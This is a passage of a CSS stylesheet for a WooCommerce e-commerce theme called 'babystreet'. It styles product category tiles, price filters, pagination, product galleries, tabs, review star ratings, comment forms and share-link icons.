    padding: 0px !important;
}

li.product-category.product a, div.product-category.product a {
    text-decoration: none;
    display: block;
    color: #333333;
    overflow: hidden;
    position: relative;
    top: 0px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    border-radius: 4px;
}

li.product-category.product a:before, div.product-category.product a:before {
    left: 8px;
    top: 8px;
    bottom: 8px;
    right: 8px;
    position: absolute;
    display: block;
    content: "";
    border: 2px dashed #ffffff;
    border-radius: 6px;
    z-index: 2;
}

div.product-category.product a:hover img {
    opacity: 0.85;
}

li.product-category.product a h2, div.product-category.product a h2 {
    padding: 20px;
    color: #333333;
    font-weight: normal;
    position: absolute;
    bottom: 10px;
    border-radius: 0 4px 4px 0;
    font-weight: bold;
}

div.product-category.product a h2.babystreet-has-fancy {
    background: none;
    color: #ffffff;
    left: 10px;
    text-shadow: 0px 0px 6px rgba(0,0,0,.2);
}

div.product-category.product a h2 .babystreet-fancy-category {
    font-size: 40px;
    display: block;
    text-transform: none;
    line-height: normal;
}

.columns-5 div.product-category.product a h2 .babystreet-fancy-category {
    font-size: 36px;
}

.columns-6 div.product-category.product a h2 .babystreet-fancy-category {
    font-family: inherit !important;
    font-size: inherit;
    font-weight: inherit !important;
    text-transform: inherit;
    display: inline-block;
}

.columns-6 div.product-category.product a h2.babystreet-has-fancy {
    left: 0;
    padding: 10px 20px;
}

.term-description, .portfolio-cat-desc {
    margin-bottom: 80px;
}

.term-description {
    width: 100%;
    clear: both;
    text-align: center;
    padding-bottom: 50px;
    margin-bottom: 80px;
    border-bottom: 1px solid #e5e5e5;
}

.term-description .pic-cat-main {
    float: left;
    margin: 0 30px 20px 0;
    max-width: 145px !important;
    display: none;
}

.term-description p {
    margin-top: 0;
    display: block;
    text-align: left;
}

#products-wrapper .page-description {
    margin-bottom: 10px;
}

.box-sort-filter {
    margin-bottom: 80px;
}

.box-sort-filter h2.heading-title {
    display: none;
}

.widget_price_filter .price_slider.ui-slider {
    margin-bottom: 20px;
    width: 92%;
}

.widget_price_filter .button {
    float: right;
    margin-left: 10px;
}

.widget_price_filter .price_label {
    line-height: 35px;
}

.box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    top: -0.52em;
    margin-left: -3px;
    border-radius: 50% !important;
    border: none !important;
    cursor: pointer !important;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    background-color: #444444;
}

.box-sort-filter .price_slider_amount {
    margin-bottom: 20px;
}

.box-sort-filter .ui-slider-horizontal .ui-slider-handle:hover, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all:hover {
    background: #333333 !important;
}

form.variations_form {
    display: block;
}

.variations_form table, .variations_form table td {
    border: none;
    padding-left: 0;
    padding-right: 0;
}
.variations_form table tr {
    display: inline-block !important;
    width: 49%;
    vertical-align: top;
}

.variations_form table td {
    position: relative;
    display: block;
    padding: 0px;
}

.variations_form table td.label {
    padding: 0 0 6px 0;
}

.box-sort-filter .woocommerce-ordering select {
    max-width: 100%;
    background: transparent;
    padding: 7px 35px 7px 7px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    z-index: 1;
}

.variations_form td.value select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    padding-right: 25px;
    background-color: #f5f5f5;
}
.variations_form td.value select:focus {
    background-color: #fafafa;
}

.variations_form td.value select, .variations_form td.value .nice-select {
    width: 100%;
    margin-bottom: 8px;
}

.box-sort-filter .woocommerce-ordering select::-ms-expand, .variations_form td.value select::-ms-expand {
    display: none;
}

.variations_form td.value .reset_variations {
    display: none !important;
}

.variations_form td.value .nice-select + .reset_variations {
    margin-left: 12px;
}

.reset_variations:before {
    display: inline-block;
    margin-right: 3px;
    content: "\f021";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

ul.sub_cats {
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.sub_cats li {
    margin: 0 5px;
    padding: 10px 0;
    float: left;
    background-color: #ffffff;
    width: 100px;
    height: 140px;
    text-align: center;
}

ul.sub_cats li img {
    margin: 0 auto 4px auto;
    clear: both;
    background-color: #ffffff;
    border: 1px solid #f1f1f1;
    padding: 5px;
}

ul.sub_cats li a {
    text-decoration: none;
    color: #999999;
    font-size: 11px;
    padding: 0 4px;
}

ul.sub_cats li a span {
    display: block;
    clear: both;
}

.product-filter {
    margin: 10px 0 50px 0;
    position: relative;
    padding: 15px 20px;
    border-radius: 3px;
}

.product-filter p.woocommerce-result-count {
    position: absolute;
}

.product-filter .sort {
    float: right;
    color: #333333;
    margin-top: 30px;
    font-size: 12px;
    position: relative;
}

.product-filter .limit {
    position: relative;
    margin-left: 15px;
    float: right;
    color: #333333;
    margin-top: 30px;
    font-size: 12px;
}

.product-filter .sort .nice-select, .product-filter .limit .nice-select {
    background-color: #ffffff; 
}

.product-filter .limit b, .product-filter .sort b {
    text-transform: uppercase;
    margin-right: 4px;
    font-size: 12px;
}

.product-filter .price_label {
    font-size: 13px;
    font-weight: bold;
}

#price-filter {
    width: 30%;
    font-size: 13px;
    color: #333333;
    float: left;
}

#price-filter .ui-widget-content, .widget_price_filter .ui-widget-content {
    background: #e1e1e1 !important;
    height: 4px;
}

#price-filter .ui-slider-horizontal .ui-slider-range {
    background: #e1e1e1 !important;
}

form.woocommerce-ordering {
    display: inline-block;
    float: right;
}

.pagination, .page-links {
    display: inline-block;
    width: 100%;
    margin-top: 40px;
    padding-top: 50px;
    border-top: 1px solid #f1f1f1;
    text-align: center;
}

.page-links {
    text-align: left;
    margin-top: 30px;
    padding-top: 30px;
    line-height: 30px;
}

.pagination .links, .page-links {
    margin-bottom: 30px;
}

.pagination .links a, .bbp-pagination-links a, .bbp-pagination-links span {
    display: inline-block;
    background-color: #e1e1e1;
    width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    margin-right: 8px;
    text-decoration: none;
    color: #333333;
    border: none !Important;
    border-radius: 50%;
    font-size: 13px;
    position: relative;
}

.page-links a {
    margin: 0 4px !important;
}

.pagination .links .selected, .bbp-pagination-links span.current {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    font-weight: normal;
    text-decoration: none;
    color: #333333;
    background: #e1e1e1;
}

.pagination .links .selected:before, .pagination .links a:hover:before, .bbp-pagination-links span.current:before, .bbp-pagination-links a:hover:before {
    display: block;
    content: "";
    position: absolute;
    top: -4px;
    left: -4px;
    right: -4px;
    bottom: -4px;
    border: 2px dashed #e1e1e1;
    border-radius: 50%;
}

.pagination .links .selected:hover, .bbp-pagination-links span.current:hover, .bbp-pagination-links a:hover {
    color: #ffffff !important;
}

.pagination .results {
    padding-top: 3px;
    font-size: 13px;
}

div.product div.images, #content div.product div.images {
    display: inline-block;
    margin-bottom: 80px;
    width: 50%;
    vertical-align: top;
    position: relative;
    float: left;
}

div.product div.images #wrap, #content div.product div.images #wrap {
    float: left;
}

.woocommerce-product-gallery__image {
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    position: relative;
}

.babystreet-mosaic-gallery .woocommerce-product-gallery__image {
    display: inline-block;
    width: 49%;
    padding: 10px;
    vertical-align: middle;
    position: relative;
    margin-bottom: 0px;
}
.babystreet-mosaic-gallery .woocommerce-product-gallery__image:nth-child(3), .babystreet-mosaic-gallery .woocommerce-product-gallery__image:nth-child(4), .babystreet-mosaic-gallery .woocommerce-product-gallery__image:nth-child(5) {
    width: 32.7%;
}

.babystreet-product-summary-wrapper div.summary {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 80px;
    width: 50%;
    padding-left: 80px;
    position: relative;
    z-index: 3;
    float: left;
}

.babystreet-product-summary-wrapper div.summary {
    max-width: 600px;
    padding-right: 80px;
}

body.babystreet-sticky-summary {
    overflow: visible;
}

.babystreet-product-summary-wrapper div.summary.babystreet-sticky-summary, .portfolio_top div.one_third.last.project-data.babystreet-sticky-summary {
    position: sticky;
    top: 160px;
}
body.single-post #comments > #respond.comment-respond.babystreet-sticky-comments {
    position: sticky;
    top: 160px;
}

body.admin-bar .babystreet-product-summary-wrapper div.summary.babystreet-sticky-summary, body.admin-bar .portfolio_top div.one_third.last.project-data.babystreet-sticky-summary {
    top: 171px;
}

.babystreet-product-summary-wrapper div.babystreet-share-links {
    width: 30px;
    position: absolute;
    top: 100px;
    right: 6px;
    text-align: center;
    z-index: 1000;
}

.babystreet-product-summary-wrapper div.babystreet-share-links span {
    writing-mode: tb;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 8px;
    color: #333333;
}

.babystreet-share-links a {
    display: inline-block;
    color: #999999;
    vertical-align: middle;
    padding: 0;
    text-align: center;
    text-decoration: none;
}

.babystreet-product-summary-wrapper div.babystreet-share-links a {
    margin-bottom: 5px;
}

.babystreet-share-links a:before {
    display: block;
    height: 18px;
    line-height: 18px;
    font-size: 21px;
    font-family: 'Font Awesome 5 Brands';
    font-weight: 900;
    content: "\f082";
}

.babystreet-share-links a.babystreet-share-twitter:before {
    content: "\f081";
}

.babystreet-share-links a.babystreet-share-pinterest:before {
    content: "\f0d3";
}

.babystreet-share-links a.babystreet-share-google-plus:before {
    content: "\f0d4";
}

.babystreet-share-links a.babystreet-share-linkedin:before {
    content: "\f08c";
}

.babystreet-share-links a.babystreet-share-vkontakte:before {
    content: "\f189";
}

.babystreet-share-links a:hover {
    color: #3a5795;
}

.babystreet-share-links a.babystreet-share-twitter:hover {
    color: #55acee;
}

.babystreet-share-links a.babystreet-share-pinterest:hover {
    color: #e3262e;
}

.babystreet-share-links a.babystreet-share-google-plus:hover {
    color: #dd4b39;
}

.babystreet-share-links a.babystreet-share-linkedin:hover {
    color: #008cc9;
}

.babystreet-share-links a.babystreet-share-vkontakte:hover {
    color: #3a5795;
}

div.product p.price, div.product .woocommerce-product-details__short-description, div.product .cart, div.product .review, div.product .options {
    margin: 0px;
    padding: 0px;
    width: 100%;
}

div.product .variations_form, div.product form.cart {
    margin-bottom: 20px;
    display: inline-block;
    width: auto;
}

div.product .variations_form, div.product .variations_form.cart, div.product form.grouped_form {
    width: 100%;
}
.babystreet-separator {
    display: block;
    width: 100%;
    height: 1px;
    clear: both;
}
div.product p.price {
    margin: 10px 0 15px 0;
    display: inline-block;
    width: auto;
    vertical-align: middle;
    float: left;
    clear: left;
}
.summary.entry-summary p.stock {
    border: 1px solid #edf5db;
    clear: none;
}
p.stock.out-of-stock {
    color: #9d8967;
    background-color: #fdf4e3;
    border-color: #f4ecdc;
}
p.stock.in-stock {
    color: #849565;
    background-color: #f5fde3;
}

div.product .woocommerce-product-details__short-description {
    margin: 0 0 15px 0;
    font-size: 14px;
    color: #666666;
}
div.product .woocommerce-product-details__short-description p {
    margin: 0 0 10px 0;
}


div.product .variations_form h3 {
    margin-bottom: 16px;
    font-size: 16px;
    font-weight: bold;
    border: none;
}

div.product .cart div.quantity {
    display: inline-block;
}

div.product .cart div.quantity.hidden {
    display: none;
}

div.product .cart div.quantity label.screen-reader-text {
    display: none;
}

div.product .price {
    font-size: 16px;
    color: #333333 !important;
}

div.product div.single_variation_wrap {
    width: 100%;
}

div.product div.single_variation {
    font-size: 13px;
    float: none !important;
    clear: both !important;
    margin-bottom: 25px;
}

div.product div.single_variation p {
    margin: 0 0 0.85em 0;
}

div.product div.single_variation > div {
    width: 100%;
}

div.product div.single_variation > div.woocommerce-variation-price + div.woocommerce-variation-availability {
    margin-top: 20px;
}

div.product div.single_variation > div:after, div.product div.single_variation:after {
    content: " ";
    display: block;
    height: 0px !Important;
    clear: both;
    visibility: hidden;
}

.reset_variations {
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: none;
    color: #999999;
    margin-left: 5px;
}

div.product .price span {
    display: inline-block;
}

div.product div.summary table .price span {
    margin-bottom: 0px;
}

div.product .price span.amount {
    font-size: 30px;
    font-weight: 500;
}

div.product .group_table .price span.amount {
    font-size: 16px;
}

div.product .group_table p.stock {
    font-size: 12px;
    margin: -2px 0 0 4px;
    padding: 0px 10px;
    height: 24px;
    line-height: 24px;
    vertical-align: middle;
}

div.product .group_table, div.product .group_table td, div.product .group_table p.stock {
    border: none;
}

div.product .group_table td:first-of-type {
    width: 45px;
}

div.product .price del > span {
    text-decoration: line-through;
    margin: 0 5px 0 0;
    font-size: 18px !important;
    color: #cecece;
}

div.product div.single_variation .price {
    margin: 0 !important;
    display: block;
    font-size: 21px !important;
}

div.product div.single_variation .price span.amount {
    margin: 0 !important;
}

div.product input.qty {
    display: block;
    width: 46px !important;
    height: 46px;
    padding: 0px;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    border: none !important;
    background: none;
    box-shadow: none;
    line-height: 46px;
    vertical-align: middle;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

div.quantity {
    height: 47px;
    position: relative;
    margin-right: 3px;
    padding: 0;
    background-color: #f5f5f5;
    vertical-align: top;
}

.woocommerce-grouped-product-list-item__quantity div.quantity {
    padding: 0px;
}

.woocommerce-grouped-product-list.group_table td {
    padding: 5px;
}
.woocommerce-grouped-product-list.group_table td.woocommerce-grouped-product-list-item__price {
    text-align: right;
}

div.quantity input.babystreet-qty-plus, div.quantity input.babystreet-qty-minus {
    display: none;
}

td div.quantity input.babystreet-qty-plus, td div.quantity input.babystreet-qty-minus {
    display: none !important;
}

div.quantity input.babystreet-qty-minus {
    left: 8px;
    right: auto;
}
.summary.entry-summary button.single_add_to_cart_button {
    min-width: 190px;
}
.summary.entry-summary .quantity.hidden + button.single_add_to_cart_button {
    min-width: 240px;
}
button.single_add_to_cart_button, div.product a.single_add_to_cart_button, .wishlist_table .add_to_cart.button {
    height: 43px;
    text-align: center;
    line-height: normal;
    vertical-align: top;
    padding: 12px 40px;
}

.wishlist_table .add_to_cart.button {
    border-radius: 0 !important;
    width: 100%;
}

div.product .cart.grouped_form .single_add_to_cart_button, div.product.product-type-external .single_add_to_cart_button {
    width: 100%;
}


button.single_add_to_cart_button:disabled, button.single_add_to_cart_button:disabled:hover {
    background-color: #e1e1e1;
    color: #333333;
    opacity: 0.5;
    cursor: not-allowed;
}

.apple-pay-button, .apple-pay-button-checkout-separator, .apple-pay-button-wrapper {
    display: none;
}

div.product .cart a.added_to_cart.wc-forward {
    display: none !important;
}

div.product .price-old {
    color: #999999;
    margin: 0 5px 0 1px;
    padding: 4px 0;
    text-decoration: line-through;
    font-size: 16px;
    font-weight: normal;
}

div.product .option {
    margin-bottom: 10px;
    font-family: 12px;
}

div.product .option span, div.product .woocommerce-product-details__short-description span {
    width: 100%;
    display: block;
    margin-bottom: 8px;
}

.compare_prod, .wish_prod {
    display: inline-block;
    text-indent: -9999px;
    width: 42px;
    height: 42px;
    margin: 0 1px 0 0;
    padding: 0;
    float: left;
}

.compare_prod {
    background-color: #cecece;
}

.wish_prod {
    background-color: #cecece;
}

div.product .images .image img {
    padding: 10px;
    border: 1px solid #f1f1f1;
    margin-bottom: 30px;
}

ul.additional-images {
    padding: 0;
    margin: 10px 0;
    list-style: none;
    text-align: center;
}

div.product div.images ol.flex-control-nav, #content div.product div.images ol.flex-control-nav {
    list-style: none;
    text-align: center;
    margin: 15px 0;
}

ul.additional-images li {
    padding: 0;
    list-style: none;
    padding: 1px;
    margin: 0;
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 67px;
    height: 67px;
    text-align: center;
    z-index: 10;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

div.product div.images .flex-control-thumbs li {
    padding: 0;
    list-style: none;
    padding: 1px;
    margin: 0;
    display: inline-block;
    position: relative;
    text-align: center;
    z-index: 10;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

div.product div.images ol.flex-control-nav li, #content div.product div.images ol.flex-control-nav li, .portfolio-main-image-holder ul.additional-images li {
    float: none;
    display: inline-block;
    z-index: 1;
}

div.product div.images ol.flex-control-nav li, #content div.product div.images ol.flex-control-nav li {
    padding: 5px;
    margin-bottom: 5px;
    margin-right: 5px;
    width: auto !important;
}

div.product div.images ol.flex-control-nav li:hover, #content div.product div.images ol.flex-control-nav li:hover, .portfolio-main-image-holder ul.additional-images li:hover {
    z-index: 10;
}

ul.additional-images li a {
    background-color: #ffffff;
    border: 1px solid #f8f8f8;
    display: block;
    padding: 5px;
}

div.product div.images ol.flex-control-nav li img {
    background-color: #ffffff;
    border-bottom: 3px solid transparent;
    display: block;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.portfolios, .babystreet-portfolio-shortcode-container {
    min-width: 100%;
    width: 100%;
    overflow: hidden;
    min-height: 150px;
}

.portfolio-main-image-holder ul.additional-images li a {
    position: absolute;
    top: 0px;
    left: 0px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.portfolio-main-image-holder ul.additional-images li a:hover {
    position: absolute;
    top: 0px;
    left: 0px;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}

ul.additional-images li a img, div.product div.images ol.flex-control-nav li a img {
    width: 100%;
    height: auto;
    display: block;
}

figure.woocommerce-product-gallery__wrapper {
    margin: 0 !important;
    float: left;
    width: 100%;
}

#content:not(.has-sidebar) .babystreet-product-summary-wrapper.babystreet-image-list-product-gallery, #content:not(.has-sidebar) .babystreet_image_list_portfolio {
    padding-top: 40px;
    padding-right: 40px !important;
    padding-left: 40px !important;
    background-color: #ffffff;
}

.babystreet-standard-product-gallery #content:not(.has-sidebar) .babystreet-product-summary-wrapper {
    padding-top: 40px;
    background-color: #ffffff;
}

.babystreet-product-summary-wrapper.babystreet-has-product-cover-image > img {
    position: absolute;
    width: 100%;
    height: auto;
    top: 0px;
    left: 0px;
    z-index: 1;
}

div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images, #content div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
    padding-top: calc(100vh - 150px);
}

div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.breadcrumb, div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.breadcrumb a {
    color: #ffffff;
}

div.product div.images a.woocommerce-product-gallery__trigger, .babystreet_product_video_trigger {
    position: absolute;
    top: 30px;
    right: 30px;
    z-index: 19000;
    display: block;
    background: rgba(255, 255, 255, 0.35);
    text-align: center;
    border-radius: 2em;
    border: 1px solid #f1f1f1;
    text-decoration: none !important;
    vertical-align: middle;
    width: 40px;
    height: 40px;
    overflow: hidden;
}

.babystreet_product_video_trigger {
    top: 20px;
    line-height: 36px;
}

.babystreet-standard-product-gallery .babystreet_product_video_trigger {
    top: 80px;
}

.babystreet_product_video_trigger:hover {
    width: auto;
    padding-right: 15px;
}

.babystreet_product_video_trigger span.fa {
    font-weight: 900;
    font-size: 20px !important;
    width: 40px;
    height: 40px;
    line-height: 37px;
    vertical-align: middle;
}

@media only screen and (min-width: 1024px) {
    div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image .babystreet_product_video_trigger {
        top: 150px;
        left: 50%;
        width: 120px;
        height: auto;
        margin-left: -60px;
        padding: 0 !important;
        color: #ffffff;
        border: none;
        background: none;
    }

    div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image .babystreet_product_video_trigger span.fa {
        font-size: 80px !important;
        width: 120px;
        height: 80px;
        line-height: 80px;
        color: #ffffff;
        border-radius: 50%;
    }
}

div.product div.images a.woocommerce-product-gallery__trigger:hover, .babystreet_product_video_trigger:hover {
    background: rgba(255, 255, 255, 0.75);
}

div.woocommerce-product-gallery__image {
    cursor: move;
    margin-bottom: 35px;
}

.owl-item div.woocommerce-product-gallery__image {
    width: 100%;
    top: auto;
    padding: 0;
}

div.woocommerce-product-gallery__image a {
    display: block;
    float: left;
    width: 100%;
    position: relative;
    background-color: #333333;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

div.woocommerce-product-gallery__image a:before {
    position: absolute;
    content: "\f127" !important;
    font-family: "Flaticon" !important;
    vertical-align: middle;
    text-align: center;
    color: #ffffff;
    font-size: 28px;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    line-height: 90px;
    background-color: #333333;
    margin: auto;
    border-radius: 50%;
    border: 2px dashed #ffffff;
    opacity: 0;
    z-index: 100;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

div.woocommerce-product-gallery__image a img {
    width: 100% !important;
    height: auto;
    float: left;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

div.woocommerce-product-gallery__image a:hover img {
    opacity: 0.7;
}

div.woocommerce-product-gallery__image a:hover:before {
    opacity: 1;
}

.babystreet-standard-product-gallery div.woocommerce-product-gallery__image a:before {
    display: none !important;
}

div.product div.images a.woocommerce-product-gallery__trigger img.emoji {
    display: none !important;
}

div.product div.images a.woocommerce-product-gallery__trigger:before {
    content: "\f065";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

.vc_tta-tab {
    font-size: 14px;
    font-weight: 400;
}

ul.tabs {
    line-height: 16px;
    width: 100%;
    text-align: center;
    list-style: none;
    margin: 0 0 25px 0 !important;
}

body.single-product #products-wrapper .woocommerce-tabs.wc-tabs-wrapper {
    padding-bottom: 30px;
    padding-top: 60px;
    margin-bottom: 80px;
}

body.single-product #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper {
    background-color: #f1f9fb;
    border-bottom: 1px solid #ecf5f6;
    border-top: 1px solid #ecf5f6;
}

body.single-product .has-sidebar #products-wrapper .woocommerce-tabs.wc-tabs-wrapper {
    padding-left: 30px;
    padding-right: 30px;
}

.woocommerce-tabs ul.tabs {
    margin-bottom: 0px !important;
    display: block;
    padding: 0px 20px;
    text-align: center;
}

ul.tabs li {
    margin: 0;
    display: inline-block;
    float: none !important;
    padding: 0px;
    position: relative;
}

.woocommerce-tabs ul.tabs li:nth-last-child(1):after {
    display: none;
}

ul.tabs a {
    padding: 10px 15px 12px 15px !important;
    font-size: 17px;
    text-align: center;
    text-decoration: none;
    margin-top: 0px;
    margin-bottom: -1px;
    display: inline-block;
    color: #555555;
    position: relative;
    border: 2px dashed transparent;
    border-radius: 2em;
    font-weight: bold;
}

ul.tabs li.active a, ul.tabs a:hover {
    border: 2px dashed #333333;
}

.panel.entry-content {
    background-color: none !important;
    min-height: 40px;
    padding: 20px;
    z-index: 2;
    border-radius: 0px 0px 2px 2px;
    overflow: hidden;
}

.woocommerce-tabs .panel.entry-content {
    padding: 60px 20px;
    margin-bottom: 0px;
    color: #666666;
    overflow: visible;
    font-size: 16px;
}

a.comment_switch {
    text-decoration: none;
    display: block;
    margin: 0 0 10px 0;
}

span.button_comments, span.button_review {
    color: #cecece;
    font-size: 12px;
    font-weight: bold;
    display: inline-block;
    height: 29px;
    margin-right: 5px;
    padding: 8px;
    text-decoration: none;
    text-transform: uppercase;
}

span.button_review {
    color: #666;
}

a.swap2 span.button_comments {
    color: #666;
}

a.swap2 span.button_review {
    color: #cecece;
}

.box-rating .box-write {
    display: none;
}

.box-review .box-comments {
    display: none;
}

.box-review .box-write {
    display: block;
    padding: 0px 20px;
}

#comments {
    width: 100%;
}

body.single-post #comments, body.page #comments {
    background-color: #f1f9fb;
    padding-bottom: 50px;
    padding-top: 80px;
    float: left;
    clear: both;
    width: 100%;
    margin-top: 25px;
    margin-bottom: 50px;
    padding-left: 6%;
    padding-right: 6%;
    text-align: center;
    border-bottom: 1px solid #ecf5f6;
    border-top: 1px solid #ecf5f6;
}

body.single-post .has-sidebar #comments, body.page .has-sidebar #comments {
    border-radius: 6px;
    border: 1px solid #ecf5f6;
}

body.page #comments {
    margin-top: 45px;
}

body.single-post #comments .form-submit #submit, body.page #comments .form-submit #submit {
    margin-top: 20px;
}

#tab-reviews #comments, #tab-reviews #review_form_wrapper, body.single-post #content:not(.has-sidebar) #comments ul.commentlist, body.single-post #content:not(.has-sidebar) #comments > ul.commentlist + #respond.comment-respond {
    display: inline-block;
    vertical-align: top;
    margin-top: 0px;
    width: 49.5%;
}

body.single-post #comments > #respond.comment-respond input[type="submit"] {
    margin-top: 10px;
}

#tab-reviews #comments, body.single-post #content:not(.has-sidebar) #comments ul.commentlist {
    padding: 0 30px;
}

#comments #comment-nav-above + ul.commentlist {
    width: 100% !important;
    max-width: 980px;
    margin: 0 auto 30px auto;
    float: none;
}

#comment-nav-below, #comment-nav-above {
    clear: both;
    margin: 0 auto 60px auto;
    width: 100%;
    max-width: 980px;
    text-transform: uppercase;
}

#comments .nav-next {
    float: right;
}

#comments .nav-previous {
    float: left;
}

#comments .nav-next a, #comments .nav-previous a {
    display: block;
    border-radius: 3px;
    padding: 8px 12px;
    background: #f9f9f9;
    text-decoration: none;
    font-weight: 500;
    font-size: 13px;
}

#comments .nav-previous a:first-letter {
    display: none !important;
    visibility: hidden;
}

#respond.comment-respond {
    margin-bottom: 60px;
    float: left;
    width: 100%;
    text-align: left;
}
#comment-nav-below + #respond.comment-respond {
    margin: 0 auto 60px auto;
    float: none;
    width: 100%;
    max-width: 980px;
    text-align: left;
}

#tab-reviews #respond.comment-respond {
    margin-bottom: 0px;
    border-left: 2px dashed #e9e9e9;
    padding: 0 30px;
}

body.single-post #comments > #respond.comment-respond, body.page #comments > ul.commentlist + #respond.comment-respond {
    margin-bottom: 0px;
}

body.single-post #content:not(.has-sidebar) #comments > ul.commentlist + #respond.comment-respond, body.page #content:not(.has-sidebar) #comments > ul.commentlist + #respond.comment-respond {
    padding: 0 30px;
    border-left: 2px dashed #f1f1f1;
}

.box-write span.label, #review_form label, #commentform label {
    display: block;
    margin-bottom: 10px;
    text-transform: uppercase;
    color: #333333;
    font-size: 13px;
}

#review_form textarea {
    width: 100%;
}
#review_form .comment-form-rating p.stars {
    position: relative;
    height: 24px;
    margin-bottom: 30px;
}
#review_form .comment-form-rating a {
    font-size: 0px;
    display: block;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 0;
    left: 0;
}

#review_form .comment-form-rating a.star-5 {
    z-index: 0;
}
#review_form .comment-form-rating a.star-4 {
    z-index: 1;
}
#review_form .comment-form-rating a.star-3 {
    z-index: 2;
}
#review_form .comment-form-rating a.star-2 {
    z-index: 3;
}
#review_form .comment-form-rating a.star-1 {
    z-index: 4;
}

#review_form .comment-form-rating a:first-child {
    margin-left: 0 !important;
}

#review_form .comment-form-rating a:after {
    content: "";
    font-family: 'Font Awesome 5 Free';
    font-size: 18px !important;
    color: transparent;
    float: right;
    margin-top: 4px;
    font-weight: 900;
    vertical-align: middle;
    letter-spacing: 4px;
}

#review_form .comment-form-rating a.star-1:after {
    content: "\f005";
}

#review_form .comment-form-rating a.star-2:after {
    content: "\f005 \f005";
}

#review_form .comment-form-rating a.star-3:after {
    content: "\f005 \f005 \f005";
}

#review_form .comment-form-rating a.star-4:after {
    content: "\f005 \f005 \f005 \f005";
}

#review_form .comment-form-rating a.star-5:after {
    content: "\f005 \f005 \f005 \f005 \f005";
    color: #cecece;
}

#review_form .comment-form-rating a:hover:after, #review_form .comment-form-rating a.active:after {
    color: #f3b111;
}

.box-write input, #review_form input {
    clear: left;
}

img#captcha {
    margin: 15px 0;
}

.box-write b {
    color: #333;
}

.box-write h3 {
    background: none;
}

.box-write .buttons {
    margin-bottom: 8px;
}

.tagcloud {
    margin: 20px 0 0 0;
    text-align: left;
    font-size: 13px;
}

.tagcloud span:not(.sku) {
    font-weight: normal;
    font-size: 13px;
    color: #333333;
}

.tagcloud span.sku {
    font-weight: normal;
}

.tagcloud span {
    display: inline-block;
    padding: 4px 4px 0px 4px;
}

.tagcloud a {
    display: inline-block;
    padding: 1px 4px;
    background-color: #f5f5f5;
    border: 1px solid #f1f1f1;
    text-decoration: none;
    margin: 3px;
    font-size: 11px;
    color: #999999;
    border-radius: 2em;
}

.tagcloud a:hover {
    background-color: #ffffff;
    border: 1px solid #f9f9f9;
    color: #333333;
}

/* PRODUCT LISTING STYLES ----*/

ul.product_list_widget, ul.products-list {
    padding: 0;
    list-style: none !important;
    text-align: left;
}

ul.cart_list.product_list_widget {
    margin: 0px;
}

ul.product_list_widget li, ul.products-list li {
    width: 100%;
    clear: both;
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #e8e8e8;
    line-height: normal;
}

.yith-woocompare-widget ul.products-list li {
    padding-bottom: 10px;
}

ul.product_list_widget li {
    font-size: 13px;
    text-decoration: none;
}

ul.product_list_widget li a {
    display: block;
    font-size: 14px;
    margin-bottom: 0px;
    text-decoration: none;
    color: #333333;
}

ul.product_list_widget li a .product-title {
    font-weight: 500;
}

ul.product_list_widget li span.quantity {
    font-size: 13px;
}

ul.product_list_widget li a img {
    float: left;
    margin: 0 10px 0px 0;
    height: auto;
    width: 60px;
}

.widget_shopping_cart_content ul.product_list_widget li img {
    float: left;
    margin: 0 10px 0px 0;
    width: 60px;
    height: auto;
}

#footer ul.product_list_widget li a img {
    width: 45px;
    height: auto;
}

div.prod_hold {
    width: 100%;
    vertical-align: top;
    display: inline-block;
    margin: 0px;
    padding: 0;
    padding: 15px;
    position: relative;
    top: 0;
    z-index: 444;
    box-sizing: border-box;
    text-align: center;
    border-radius: 3px;
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease;
    transform: scale(1.5, 1.5);
    opacity: 0;
}

div.prod_hold.prod_visible, html.touch div.prod_hold {
    opacity: 1;
